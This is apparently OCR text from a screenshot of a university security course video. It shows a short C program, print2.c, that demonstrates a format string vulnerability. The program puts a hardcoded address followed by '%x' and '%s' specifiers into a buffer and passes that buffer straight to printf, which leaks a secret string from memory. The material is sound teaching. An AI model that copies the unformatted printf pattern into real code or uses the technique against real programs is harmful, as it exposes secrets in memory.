 nptel sse [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
5:35 AM
nptel codes
nptel@osboxes: ~/nptel_codes/module6
nptel@osboxes:~/nptel_codes/module6$ make cl
nptel@osboxes: ~/nptel_codes/module6
//*CR@IITM 24/7/2017 */
#include <stdio.h>
#include <string.h>
/* prints the contents of s by exploiting a format string vulnerability in line
16 */
static char s[1024] = "THIS IS A TOP SECRET MESSAGE!!!";
void main()
{
char user_string[100];
printf("%08x\n", (unsigned long) s);
memset(user_string, 0, sizeof(user_string));
/* user_string can be filled by other means as well such
as by a network packet or a scanf */
strcpy(user_string , "\x40\xa0\x04\x08 %x %x %x %x %x %s"); /* First 4 d
igits should match the address of s */
printf(user_string);
}
~
~
~
~
"print2.c" 17L, 574C
Right Ctrl
Type here to search
4:05 PM
1/23/2019